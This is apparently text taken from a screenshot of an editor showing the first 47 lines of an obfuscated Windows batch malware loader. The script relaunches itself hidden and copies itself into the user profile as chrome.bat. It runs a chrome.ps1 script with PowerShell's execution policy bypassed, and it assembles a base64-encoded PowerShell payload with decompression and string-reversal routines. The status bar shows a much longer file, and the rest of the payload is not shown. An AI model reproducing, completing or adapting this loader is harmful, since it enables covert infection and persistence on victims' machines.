 1 @echo off
2 if not DEFINED Xoal set Xoal=1 && start "" /min "%~dpnx0" %* && exit
3
4 setlocal enabledelayedexpansion
5 set "$TanrGZYWHn$=%userprofile%\chrome.ps1"
6 set hOsSKzPWSS=%SystemRoot%\SysWow64\WindowsPowerShell\v1.0\powershell.exe
7 set "sourceFile=%~dp0%~nx0"
8
9 copy "%sourceFile%" "%userprofile%\chrome.bat" >nul
10
11 if exist "%$TanrGZYWHn$%" (
12 "%hOsSKzPWSS%" -ExecutionPolicy Bypass -File "%$TanrGZYWHn$%"
13 exit
14 )
15
16 set BkTwMvdZqr=
17 set ExQXJdPQqn_0=ZnVuY3Rpb24gRGVjb21wcmVzc0J5dGVzKCRjb21wcmVzc2VkRGF0YSk
18 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_0!
19 set ExQXJdPQqn_1=geyAkbXMgPSBbSU8uTWVtb3J5U3RyZWFtXTo6bmV3KChbU3lzdGVtLk
20 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_1!
21 set ExQXJdPQqn_2=NvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRjb21wcmVzc2VkRGF0Y
22 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_2!
23 set ExQXJdPQqn_3=SkpKTsgJG1zLlBvc2l0aW9uID0gMDsgJGRlZmxhdGVTdHJlYW0gPSBb
24 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_3!
25 set ExQXJdPQqn_4=SU8uQ29tcHJlc3Npb24uRGVmbGF0ZVN0cmVhbV06Om5ldygkbXMsIFt
26 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_4!
27 set ExQXJdPQqn_5=JTy5Db21wcmVzc2lvbi5Db21wcmVzc2lvbk1vZGVdOjpEZWNvbXByZX
28 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_5!
29 set ExQXJdPQqn_6=NzKTsgJGJ1ZmZlciA9IFtieXRlW11dOjpuZXcoNDA5Nik7ICRtcyA9I
30 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_6!
31 set ExQXJdPQqn_7=FtJTy5NZW1vcnlTdHJlYW1dOjpuZXcoKTsgd2hpbGUgKCR0cnVlKSB7
32 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_7!
33 set ExQXJdPQqn_8=ICRjb3VudCA9ICRkZWZsYXRlU3RyZWFtLlJlYWQoJGJ1ZmZlciwgMCw
34 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_8!
35 set ExQXJdPQqn_9=gJGJ1ZmZlci5MZW5ndGgpOyBpZiAoJGNvdW50IC1lcSAwKSB7IGJyZW
36 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_9!
37 set ExQXJdPQqn_10=FrIH0gJG1zLldyaXRlKCRidWZmZXIsIDAsICRjb3VudCkgfSAkZGVmb
38 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_10!
39 set ExQXJdPQqn_11=GF0ZVN0cmVhbS5DbG9zZSgpOyAkbXMuVG9BcnJheSgpIH0NCg0KZnVu
40 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_11!
41 set ExQXJdPQqn_12=Y3Rpb24gUmV2ZXJzZVN0cmluZygkaW5wdXRTdHJpbmcpIHsNCiAgICA
42 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_12!
43 set ExQXJdPQqn_13=kY2hhckFycmF5ID0gJGlucHV0U3RyaW5nLlRvQ2hhckFycmF5KCkgIC
44 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_13!
45 set ExQXJdPQqn_14=MgQ29udmVydCBzdHJpbmcgdG8gY2hhcmFjdGVyIGFycmF5DQogICAgJ
46 set BkTwMvdZqr=!BkTwMvdZqr!!ExQXJdPQqn_14!
47 set ExQXJdPQqn_15=HJldmVyc2VkQXJyYXkgPSAkY2hhckFycmF5Wy0xLi4tKCRjaGFyQXJy
Batch file procmon length : 195,954 lines : 126 Ln : 12 Col : 48 Pos : 403 Windows (CR LF) UTF-8 INS
FN
3:57 PM
3/28/2024
1